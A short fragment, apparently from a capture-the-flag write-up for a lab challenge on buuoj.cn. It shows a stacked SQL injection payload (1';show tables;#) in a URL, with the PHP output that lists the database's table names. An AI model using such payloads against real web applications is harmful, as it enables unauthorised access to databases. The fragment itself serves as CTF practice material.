 0667c0f8-1259-4907-b4d6-9dc510d78aaf.node4.buuoj.cn:81/?inject=1'%3Bshow+tables%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}